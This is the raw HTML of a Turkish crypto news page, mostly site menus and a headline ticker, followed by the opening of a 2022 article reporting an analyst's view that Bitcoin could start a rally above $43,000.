	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir!</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/mesutdemir/">Mesut Demir</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2022-03-11T07:55:26+03:00">11 Mart 2022, 07:55</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="9dk, 35sn okunabilir"><i class="icon-bookmark"></i>9dk, 35sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-215739" class="kanews-article kanews-section-box kanews-article-3 post-215739 post type-post status-publish format-standard has-post-thumbnail hentry category-kriptopara category-guncel-haber tag-bitcoin tag-btc tag-kriptopara">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2022/03/bitcoin-rally-min.jpg" width="673" height="401" alt="bitcoin"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-215739" data-nonce="1438b41725" data-post-id="215739" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-215739"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-215739" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-215739"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-215739"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/&text=Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir!"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2022/03/bitcoin-rally-min.jpg&description=Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir!&url=https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-215739" value="https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-215739')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/unlu-analist-bitcoin-ve-kriptonun-neden-dump-yasadigini-acikladi/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>
<p><strong>Bitcoin, uzun süredir belirli seviyelerde konsolide oluyor. Yukarı sıçramayı yapamayan kripto para birimi hangi seviyeyi aşarsa ralli başlatabilir? Ünlü analistin cevabı ve teknik detaylar haberimizde.</strong></p>
<h2><strong>Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir!</strong></h2>
<p>Bitcoin, 2021 yılının son ayından bu yana beklenen patlamayı gerçekleştiremedi. Yukarı yönlü ataklar yapmaya çalışsa da bu çabalar cılız kalıyor ve tekrar geri çekiliyor. Lider kripto para birimi son olarak ABD Başkanı Joe Biden’ın imzaladığı kararnamenin beklenenden daha ılımlı olması nedeniyle yukarı yönlü bir atak başlatarak 40,000 doların üzerine tırmandı ancak tutunamadı.</p>
<p><a href="https://koinmedya.com/bitcoin-teknik-analizi/">İlgili: Bitcoin teknik analizi</a></p>
<p>Belirsizliklerin had safhada olduğu günlerde piyasalar pamuk ipliğine bağlı görünüyor.  Ünlü kripto analisti Rekt Capital, 292,000 takipöisi bulunan Twitter sayfasında Bitcoin’in patlama yapabilmesi için geçmesi gerektiği seviyeyi teknik veriler ışığında ortaya koydu. Analiste göre lider kripto para 43,000 doları geçerse bir ralli başlatabilir.</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin" href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/11/polymarket-1-150x150.jpg" title="Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! bitcoin"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?" href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2019/10/Bitcoin-golden-cross-150x150.jpg" title="Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! bitcoin"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/">Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte" href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-150x150.jpg" title="Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! bitcoin"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/">Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor" href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2019/03/jack-dorsey-bitcoin-koinmedya-com-e1641925379443-150x150.jpg" title="Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! bitcoin"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/">Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor</a></div></div></div></div></div></div>
<p><img loading="lazy" decoding="async" class="wp-image-215740 aligncenter" src="https://koinmedya.com/wp-content/uploads/2022/03/1.webp" alt="bitcoin" width="592" height="278" title="Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! bitcoin"></p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
